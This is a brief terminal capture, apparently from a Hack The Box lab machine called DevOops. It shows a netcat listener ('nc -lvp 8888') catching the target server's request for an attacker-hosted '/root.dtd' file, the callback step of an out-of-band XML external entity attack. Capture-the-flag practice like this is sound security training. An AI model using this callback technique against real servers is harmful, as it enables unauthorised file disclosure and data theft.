 zsh: command not found: nv
✘ ⚡ root@kali Ξ ~/HTB/DevOops/payloads Ξ nc -lvp 8888
listening on [any] 8888 ...
10.10.10.91: inverse host lookup failed: Unknown host
connect to [10.10.14.6] from (UNKNOWN) [10.10.10.91] 52542
GET /root.dtd HTTP/1.0
Host: 10.10.14.6:8888
User-Agent: Python-urllib/1.17
NG LABS